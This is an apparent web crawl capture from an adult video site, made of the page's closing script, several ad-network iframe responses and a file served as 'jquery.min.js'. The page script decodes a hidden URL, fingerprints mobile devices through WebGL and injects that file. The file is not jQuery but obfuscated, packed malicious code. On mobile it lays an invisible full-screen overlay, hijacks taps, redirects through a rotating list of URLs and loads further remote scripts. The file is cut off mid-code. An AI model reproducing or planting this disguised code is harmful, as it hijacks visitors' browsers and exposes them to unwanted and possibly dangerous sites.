	<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//showindiansex.com/movie/vid-20091104-pv0001-ambur-it-tamil-46-yrs-old-married/&dt=1769903012069&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1371
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRy27bMBD8FV50rLDLt44JnABBDj0UPRsUJcdELMmgHnWA_fguZRdtsRKlnRkOZ0EPCNZ7Ajovy3Wu1FMlX_mJ57CsuQ1LX8dpYCCNhVCvy7TmSh3O2TNqYxiuIX2MjDxvt7fE0JJD_OQ.tgrghgBL6jO2DK7XY.We_2w5pq5yh.JxSfGzdOpQ6Gnc.jynaZyPu1UaP1hHnBCdbRpQgJJO6.[base64].Ns1520dGtrzrHz4NbVLS93eKXgfVGggaoGvgBKE1KF0wDKLR7W.vjszsdgIAAA--&cb=e2e_697e93a4b28b69.89703308"
        id="link_3d60640f73ac1aab445efa4acbf7cf5d"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRy27bMBD8FV50rLDLt44JnABBDj0UPRsUJcdELMmgHnWA_fguZRdtsRKlnRkOZ0EPCNZ7Ajovy3Wu1FMlX_mJ57CsuQ1LX8dpYCCNhVCvy7TmSh3O2TNqYxiuIX2MjDxvt7fE0JJD_OQ.tgrghgBL6jO2DK7XY.We_2w5pq5yh.JxSfGzdOpQ6Gnc.jynaZyPu1UaP1hHnBCdbRpQgJJO6.[base64].Ns1520dGtrzrHz4NbVLS93eKXgfVGggaoGvgBKE1KF0wDKLR7W.vjszsdgIAAA--&cb=e2e_697e93a4b28b69.89703308';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_3d60640f73ac1aab445efa4acbf7cf5d"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/956372/004ba32e6bb470b3275e26e476d41e7dbe9cd79e.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"3d60640f73ac1aab445efa4acbf7cf5d","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/956372\/004ba32e6bb470b3275e26e476d41e7dbe9cd79e.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/vid-20091104-pv0001-ambur-it-tamil-46-yrs-old-married/&dt=1769903012275&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1385
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRTYvbMBD9K7r4aKMZffq4JSyUHnpYeg76cmI2toPk2NmiH1_ZDrRlhEbz3tPTDBJKa8p5pvk6z_dUsbcK38ta17VJwT1iuHQDNm4aCui4CMrwUDMKoubUsrqVytQcKKDVnFvbVez94_upYqdQx9pWKEuFpazUtxTd.TqleTRDqNTp4NjB_Z7GcO79AX.uBzibSzoQV6gdctO4hJj6aUznORr32Y.XIsllAFCybWlpDXP3uN360fdmvE9x3LrPrAHegGCNolmD1lIxnRkoZBJzqzYDmiXfE6P0iaI4bq6o6VMhzZkxzB4lM9ahD62VHl0nnC5ukgGXysmuXMCcrtN6vJ7Cc3.c7kH.I0ghyDAtfSBL7wlS2gJQTu4LpRSIGewjkn4msxn6G.GSfMVEppsng4mxD57kvb8tBEjBQZcTF8VFlWlKGwrzi99Cv9SQ5X7KCHK_e1T518fbP.q_gUduKGwbBdj1G5q.yijOzOUvmvCcUlz2WaGYHfqXQ5sXxPzzR5ZWsdYicxYlZ4YDeujQOyYUiuDtH_7SpjqMAgAA&cb=e2e_697e93a4bb0055.48557401"
        id="link_370a3ef764b4fca848540cc10dc6a915"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VRTYvbMBD9K7r4aKMZffq4JSyUHnpYeg76cmI2toPk2NmiH1_ZDrRlhEbz3tPTDBJKa8p5pvk6z_dUsbcK38ta17VJwT1iuHQDNm4aCui4CMrwUDMKoubUsrqVytQcKKDVnFvbVez94_upYqdQx9pWKEuFpazUtxTd.TqleTRDqNTp4NjB_Z7GcO79AX.uBzibSzoQV6gdctO4hJj6aUznORr32Y.XIsllAFCybWlpDXP3uN360fdmvE9x3LrPrAHegGCNolmD1lIxnRkoZBJzqzYDmiXfE6P0iaI4bq6o6VMhzZkxzB4lM9ahD62VHl0nnC5ukgGXysmuXMCcrtN6vJ7Cc3.c7kH.I0ghyDAtfSBL7wlS2gJQTu4LpRSIGewjkn4msxn6G.GSfMVEppsng4mxD57kvb8tBEjBQZcTF8VFlWlKGwrzi99Cv9SQ5X7KCHK_e1T518fbP.q_gUduKGwbBdj1G5q.yijOzOUvmvCcUlz2WaGYHfqXQ5sXxPzzR5ZWsdYicxYlZ4YDeujQOyYUiuDtH_7SpjqMAgAA&cb=e2e_697e93a4bb0055.48557401';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_370a3ef764b4fca848540cc10dc6a915"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/141372/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"370a3ef764b4fca848540cc10dc6a915","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/141372\/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/vid-20091104-pv0001-ambur-it-tamil-46-yrs-old-married/&dt=1769903012349&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 749
content:
<html><body style="margin:0px;"><a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1WPu27DMAxFf0VLVkMk9RyzdOlQoEW725KNCPAjtR3XAfjxlR2jD1AgCenoktdJC1oZBr7M83U60fmET_lUaS7ae26Urz_d6wezZLDGe0kSkJtb26Y.prK_DmNfhKFjKkAVoKmwmURHCskYJrC5Inu7KUg2ai8k5Yo6g7zDcrUomYmQIxoqq4Cx9pWJGBodnANnCJSxwTT5A_J0Gb4e46d63advMgpIMVqtnWLxDxEZEd2wpFosKQqU0gNIJa6LlBJE2VW3UaRZzGWXWqGMuI.TGNoounIcUx0F75tuocFoBS53SmcVm33lhfLF8b6FOmhgs3eMm2v96Pn97fyH_Q3ccpH32fKR4Lif7tlKKOc09EW9DtO47K4hy2UQPP9oLIj88syNp1B52VSObIyVVmRDpbEpQQUbAn0D_W9Fn_gBAAA-&cb=e2e_697e93a4b9a122.18815930" target="_blank" ontouchstart="" onclick="var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1WPu27DMAxFf0VLVkMk9RyzdOlQoEW725KNCPAjtR3XAfjxlR2jD1AgCenoktdJC1oZBr7M83U60fmET_lUaS7ae26Urz_d6wezZLDGe0kSkJtb26Y.prK_DmNfhKFjKkAVoKmwmURHCskYJrC5Inu7KUg2ai8k5Yo6g7zDcrUomYmQIxoqq4Cx9pWJGBodnANnCJSxwTT5A_J0Gb4e46d63advMgpIMVqtnWLxDxEZEd2wpFosKQqU0gNIJa6LlBJE2VW3UaRZzGWXWqGMuI.TGNoounIcUx0F75tuocFoBS53SmcVm33lhfLF8b6FOmhgs3eMm2v96Pn97fyH_Q3ccpH32fKR4Lif7tlKKOc09EW9DtO47K4hy2UQPP9oLIj88syNp1B52VSObIyVVmRDpbEpQQUbAn0D_W9Fn_gBAAA-&cb=e2e_697e93a4b9a122.18815930'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/930076/e18aed8318d59963d535778c585c6ada3c082905.webp" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/vid-20091104-pv0001-ambur-it-tamil-46-yrs-old-married/&dt=1769903012354&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1428
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSTY_bIBD9K1x8tZjhyz5utdrLHnqoeo4wkATFNhY4blLx4wtONm01Bp54bx4zYCUQ.w4z5PO6Lqlhbw1.lG.N2lxcdLfQmjCVDcMupxEu7XJeGvZxcfeGvXMnBuWOgxA9tdYKPZi.QbnqUyEb9c2EeXMx.TCnw27o51Oj3ovE6Gnx9qkqWPvTfCgbO7np.MVVqNdi8CJTuEbjHmyK5nAOaZ315J6sX91XbsWvtN9hfhEVP4icaQYl.54yCpiP13H0s_V6XkKca.OZtcBbEKxVRQmcszIwM1DIJOZeVQeaJd8XRukNRRFWW.zoTSHNmTHMFiUrt4PW9YO0aI7CdB10sthJZeSxJGBO5_DrcXxyt_10ugf5jyCFIFPYvCObtwQp7QEoJ8tGKQWip.EaiV_Jqic_Ei7JPSYSRksmHaN3luS9vhoCpODQFcRFcVGlm1JGrZm.gj_VkOWOMtZexQPnnz_e_tH.DaxzWwuCuj4neDLpXpox.7u25Q9Lcdu7hWJYhAj55bIh5u.fuTPYMdtbS12npZFCOck4MjocEWCAP2QVIfrGAgAA&cb=e2e_697e93a4b977f8.94295563"
        id="link_c40ac01a592ca75d16dceec0e3f27c32"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSTY_bIBD9K1x8tZjhyz5utdrLHnqoeo4wkATFNhY4blLx4wtONm01Bp54bx4zYCUQ.w4z5PO6Lqlhbw1.lG.N2lxcdLfQmjCVDcMupxEu7XJeGvZxcfeGvXMnBuWOgxA9tdYKPZi.QbnqUyEb9c2EeXMx.TCnw27o51Oj3ovE6Gnx9qkqWPvTfCgbO7np.MVVqNdi8CJTuEbjHmyK5nAOaZ315J6sX91XbsWvtN9hfhEVP4icaQYl.54yCpiP13H0s_V6XkKca.OZtcBbEKxVRQmcszIwM1DIJOZeVQeaJd8XRukNRRFWW.zoTSHNmTHMFiUrt4PW9YO0aI7CdB10sthJZeSxJGBO5_DrcXxyt_10ugf5jyCFIFPYvCObtwQp7QEoJ8tGKQWip.EaiV_Jqic_Ei7JPSYSRksmHaN3luS9vhoCpODQFcRFcVGlm1JGrZm.gj_VkOWOMtZexQPnnz_e_tH.DaxzWwuCuj4neDLpXpox.7u25Q9Lcdu7hWJYhAj55bIh5u.fuTPYMdtbS12npZFCOck4MjocEWCAP2QVIfrGAgAA&cb=e2e_697e93a4b977f8.94295563';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_c40ac01a592ca75d16dceec0e3f27c32"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"c40ac01a592ca75d16dceec0e3f27c32","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/vid-20091104-pv0001-ambur-it-tamil-46-yrs-old-married/&dt=1769903012370&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1430
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSTY_bIBD9K1x8tWD4so9brfayhx6qniMMOEGJjQWOm1T8.A5ONm01FvPEe_OYwWgJ0HdQWDmt65Ib_tbAB35rMvbsk7_F1sYJNyw_Hy_s3C6npeEfZ39v.LvwctB.HKTsqXNOmsH2DajVHJFs9Dcb582nHOKcD7thmI.NfkeJNdMS3FOF2ITjfMCNndxM.uIqNCsavMgcr8n6B5uTPZxiXmcz.ScbVv9VW_Gr7HecX0TFD6IUWphWfU85ZVDG6.USZhfMvMQ018ELb5lomeStRiWApB3QrnCmgSsova4OtCixJ07pDSV4mVXc0ZsGWgrnUBwojrcDzveDcmBHabuOdYozobRVIxZAyaf463F89rf9dLoH.Y8gSJApbsGTLTgClPaMUUGWjVLKiJmGayJhJauZwoUIRe4pk3hxZDIpBe9I2furIZmSgnWIhEQXjdNgG7Vn.grxVLOidlSgziofuPz88faP9m9AXdvaEKv5ubAnk.84jN3_a4svLKdtn5ahIQqZLi.XDaB8_ywDY6A67TCBNw4vn3aDGe1IRQ9MiD.hEYeDxgIAAA--&cb=e2e_697e93a4b9d793.78337171"
        id="link_79866a671532ae4131631db265d9ee2b"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSTY_bIBD9K1x8tWD4so9brfayhx6qniMMOEGJjQWOm1T8.A5ONm01FvPEe_OYwWgJ0HdQWDmt65Ib_tbAB35rMvbsk7_F1sYJNyw_Hy_s3C6npeEfZ39v.LvwctB.HKTsqXNOmsH2DajVHJFs9Dcb582nHOKcD7thmI.NfkeJNdMS3FOF2ITjfMCNndxM.uIqNCsavMgcr8n6B5uTPZxiXmcz.ScbVv9VW_Gr7HecX0TFD6IUWphWfU85ZVDG6.USZhfMvMQ018ELb5lomeStRiWApB3QrnCmgSsova4OtCixJ07pDSV4mVXc0ZsGWgrnUBwojrcDzveDcmBHabuOdYozobRVIxZAyaf463F89rf9dLoH.Y8gSJApbsGTLTgClPaMUUGWjVLKiJmGayJhJauZwoUIRe4pk3hxZDIpBe9I2furIZmSgnWIhEQXjdNgG7Vn.grxVLOidlSgziofuPz88faP9m9AXdvaEKv5ubAnk.84jN3_a4svLKdtn5ahIQqZLi.XDaB8_ywDY6A67TCBNw4vn3aDGe1IRQ9MiD.hEYeDxgIAAA--&cb=e2e_697e93a4b9d793.78337171';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_79866a671532ae4131631db265d9ee2b"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"79866a671532ae4131631db265d9ee2b","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//showindiansex.com/movie/vid-20091104-pv0001-ambur-it-tamil-46-yrs-old-married/&dt=1769903012373&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1428
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSwY7bIBD9FS6.WjAYsI9brfayhx6qniMMOEGxjQWOm1R8fAfHm7YaC554bx4zY5QA6FrILF_WdUkVf6vgA781anN10d1DbcKEB4ZfzyO71stlqfjH1T0q_t440Ss39EJ01FordG.6CuSqz0hW6psJ8.Zi8mFOp93Qz.dKvaPE6Gnx9lAh1v48n_BgJzcdv7gC9YoGLzKFWzTuyaZoTpeQ1llP7mD96r5yC36l_Q7ziyj4SeRMM1Oy6yinDPJwG0c_W6_nJcS5NJ55zZqaCV4rVAII2gJtM2cKuITcqeJAs2z2jVN6RwkOs4hbeldAc.YcsgXJcTpgXddLC2YQpm1ZKzlrpDJywATI6RJ.Pa9P7r7fTvcg_xEECTKFzTuyeUuA0o4x2pBlo5Qyoqf.FolfyaonP5JGkkdMJIyWTDpG7yzJe30lBJOiYS2iRqCLwm6wjFIzfUVzqFmWO8pQehVPnH_.ePtH.zegrHUpiJX9WNjBpAc2Y_b_WuMLS3Hbu2VoiELIL5MNIH__zDgzhdOTGqTqFUIc7sCHRgopWEfZH3A8vX3FAgAA&cb=e2e_697e93a4ba1459.40032945"
        id="link_f27c56400992ad9a18b6fb32b40a9e43"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA1VSwY7bIBD9FS6.WjAYsI9brfayhx6qniMMOEGxjQWOm1R8fAfHm7YaC554bx4zY5QA6FrILF_WdUkVf6vgA781anN10d1DbcKEB4ZfzyO71stlqfjH1T0q_t440Ss39EJ01FordG.6CuSqz0hW6psJ8.Zi8mFOp93Qz.dKvaPE6Gnx9lAh1v48n_BgJzcdv7gC9YoGLzKFWzTuyaZoTpeQ1llP7mD96r5yC36l_Q7ziyj4SeRMM1Oy6yinDPJwG0c_W6_nJcS5NJ55zZqaCV4rVAII2gJtM2cKuITcqeJAs2z2jVN6RwkOs4hbeldAc.YcsgXJcTpgXddLC2YQpm1ZKzlrpDJywATI6RJ.Pa9P7r7fTvcg_xEECTKFzTuyeUuA0o4x2pBlo5Qyoqf.FolfyaonP5JGkkdMJIyWTDpG7yzJe30lBJOiYS2iRqCLwm6wjFIzfUVzqFmWO8pQehVPnH_.ePtH.zegrHUpiJX9WNjBpAc2Y_b_WuMLS3Hbu2VoiELIL5MNIH__zDgzhdOTGqTqFUIc7sCHRgopWEfZH3A8vX3FAgAA&cb=e2e_697e93a4ba1459.40032945';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_f27c56400992ad9a18b6fb32b40a9e43"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"f27c56400992ad9a18b6fb32b40a9e43","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2544
content:
function _0x27c4(){var _0x3b59f0=['1KAjiGd','fromCharCode','881028SawGeh','2963850XLRLmj','24MTAFvT','505359DdTSMq','828804LqPNXW','18rkqCNR','598094joqhXa','toString','280zDuZaT','\x5cw+','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,r=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),i=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];i.1U=\x221V/1W\x22,i.1X(\x221Y\x22,\x221Z-8\x22),i.M=!0,i.O=r,i.P=\x2221\x22,a.d=i;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(i,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,r=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20i=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===r){2\x20t=e[i];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20r(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20i(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,r={},i=m,s=i.z(\x22A\x22),c=i.14[i.14.Z-1],s.2x=r||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20r,i,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)i(19.2M(d));11{2\x20t=r();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),i(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();','5540jwfMVi','143rtyUQN','split','1395045JsNJBG','replace'];_0x27c4=function(){return _0x3b59f0;};return _0x27c4();}var _0x3819eb=_0x12f1;function _0x12f1(_0x4f0502,_0x193642){_0x4f0502=_0x4f0502-0xe6;var _0x27c452=_0x27c4();var _0x12f107=_0x27c452[_0x4f0502];return _0x12f107;}(function(_0x3755a6,_0x3404c4){var _0x1dc7da=_0x12f1,_0x5b2e1d=_0x3755a6();while(!![]){try{var _0x29e0b5=-parseInt(_0x1dc7da(0xec))/0x1*(parseInt(_0x1dc7da(0xee))/0x2)+-parseInt(_0x1dc7da(0xea))/0x3+-parseInt(_0x1dc7da(0xf6))/0x4*(parseInt(_0x1dc7da(0xe7))/0x5)+parseInt(_0x1dc7da(0xf3))/0x6*(parseInt(_0x1dc7da(0xf4))/0x7)+parseInt(_0x1dc7da(0xf0))/0x8*(-parseInt(_0x1dc7da(0xf1))/0x9)+parseInt(_0x1dc7da(0xef))/0xa+parseInt(_0x1dc7da(0xe8))/0xb*(parseInt(_0x1dc7da(0xf2))/0xc);if(_0x29e0b5===_0x3404c4)break;else _0x5b2e1d['push'](_0x5b2e1d['shift']());}catch(_0x5ab077){_0x5b2e1d['push'](_0x5b2e1d['shift']());}}}(_0x27c4,0x49020),eval(function(_0x1dd005,_0xcba2b2,_0x247229,_0x2c501e,_0x52a722,_0x42a98c){var _0x24fd21=_0x12f1;_0x52a722=function(_0x1eee91){var _0x6304ee=_0x12f1;return(_0x1eee91<_0xcba2b2?'':_0x52a722(parseInt(_0x1eee91/_0xcba2b2)))+((_0x1eee91=_0x1eee91%_0xcba2b2)>0x23?String[_0x6304ee(0xed)](_0x1eee91+0x1d):_0x1eee91[_0x6304ee(0xf5)](0x24));};if(!''[_0x24fd21(0xeb)](/^/,String)){while(_0x247229--)_0x42a98c[_0x52a722(_0x247229)]=_0x2c501e[_0x247229]||_0x52a722(_0x247229);_0x2c501e=[function(_0x38718c){return _0x42a98c[_0x38718c];}],_0x52a722=function(){var _0x6d7e08=_0x24fd21;return _0x6d7e08(0xf7);},_0x247229=0x1;};while(_0x247229--)if(_0x2c501e[_0x247229])_0x1dd005=_0x1dd005['replace'](new RegExp('\x5cb'+_0x52a722(_0x247229)+'\x5cb','g'),_0x2c501e[_0x247229]);return 